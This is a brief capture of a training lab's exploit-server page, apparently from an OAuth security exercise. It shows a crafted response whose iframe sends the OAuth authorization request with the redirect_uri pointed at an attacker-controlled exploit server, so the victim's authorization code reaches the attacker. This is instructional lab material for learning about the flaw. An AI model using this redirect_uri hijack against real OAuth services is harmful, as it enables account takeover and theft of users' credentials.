 Craft a response
URL: https://exploit-0a24008c031941c983d00e8801fd0096.exploit-server.net/oauth-callback
HTTPS
File:
/oauth-callback
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0a1a00ec037741f383d50d69023f00bf.oauth-server.net/oauth?client_id=bdww3ggebwzoucdafct1n&redirect_uri=https://exploit-
0a24008c031941c983d00e8801fd0096.exploit-server.net/oauth-callback&response_type=code&scope=openid%20profile%20email"></iframe>
Store View exploit Deliver exploit to victim Access log